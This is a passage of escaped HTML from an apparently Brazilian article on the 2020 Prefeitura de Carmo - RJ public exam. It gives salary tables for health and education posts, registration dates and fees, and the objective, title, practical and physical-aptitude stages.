0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área educacional)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 98px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECoordenador Pedagógico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor Inspetor Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Artes\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ciências Biológicas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Ensino Religioso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Geografia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de História\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Inglesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Língua Portuguesa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Matemática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.732,33\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EComo se inscrever?\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais interessados em participar do concurso público deverão realizar a inscrição via internet, pelo\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da banca organizadora\u003C\/a\u003E. O período de inscrições será do dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E15 de outubro ao dia 12 de novembro de 2020\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA taxa de inscrição varia de acordo com o nível de escolaridade do cargo preterido:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino fundamental:\u003C\/strong\u003E\u0026nbsp;R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino médio e técnico:\u003C\/strong\u003E\u0026nbsp;R$ 78,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/strong\u003E\u0026nbsp;R$ 98,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConforme Lei Municipal, será\u0026nbsp;isento da taxa de inscrição\u0026nbsp;o candidato doador regular de sangue.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais inscritos serão avaliados por meio de três etapas: prova objetiva, prova prática,\u0026nbsp;teste de aptidão física\u0026nbsp;e\u0026nbsp;prova de títulos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara realizar todas as provas, além da documentação exigida, o candidato deverá utilizar máscara de proteção facial.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva objetiva\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova objetiva possui caráter eliminatório e classificatório e será realizada na data provável de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E, nos turnos da manhã (09h às 12h) e tarde (14h às 17h).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa prova valerá 80, 100 ou 120 pontos, conforme o cargo em disputa e para ser aprovado o candidato deverá obter a nota mínima de 50% do total da prova. As disciplinas cobradas também variam conforme o cargo, podendo envolver os seguintes conteúdos:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais e Locais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMatemática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECódigo de Trânsito Brasileiro - CTB;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENoções de Informática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELei Orgânica do Município;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESaúde Pública;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Pedagógicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara todos os cargos, a prova será composta por 40 questões e, além de obter a nota mínima exigida, para aprovação é necessário não zerar nenhuma disciplina da prova.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESomente será permitido ao candidato se retirar do local da prova após uma hora de seu início. Para levar o caderno de questões, é necessário aguardar, pelo menos, duas horas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva de títulos\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPoderão concorrer na prova de títulos os candidatos aos cargos de Coordenador Pedagógico e Professor (todos, inclusive com ensino médio).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa valerá 20 pontos e possui caráter classificatório, sendo computados apenas os títulos dos candidatos aprovados na prova objetiva. Confira os critérios de pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003EPontuação\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECurso de aperfeiçoamento com carga horária mínima de 120 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EEspecialização (pós-graduação lato sensu) com carga horária mínima de 360 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E6 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E7 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETodos os títulos deverão ser relacionados à área do cargo em disputa e não serão considerados aqueles que forem requisitos para ingresso. O candidato poderá apresentar apenas um título em cada uma das categorias listadas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva prática\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova prática será realizada apenas pelos candidatos aos cargos de Motorista, Operador de Máquinas Pesadas e Tratorista, desde que aprovados na prova objetiva e classificados em até duas vezes o número de vagas ofertadas, além de todos os candidatos PCD (também aprovados na prova objetiva).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa possui caráter eliminatório e classificatório, valendo até 20 pontos. A nota mínima para aprovação é de 10 pontos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENa prova prática, o candidato deverá:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar manobras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar procedimentos práticos de funcionamento do veículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMostrar a funcionalidade dos equipamentos internos do veículo.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETeste de aptidão física\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa exclusiva para Guarda Municipal, desde que aprovados na prova objetiva e classificados até a 20ª posição, além de todos os candidatos PCD (também aprovados na prova objetiva), essa prova possui caráter apenas eliminatório.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira os testes que fazem parte desse exame:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 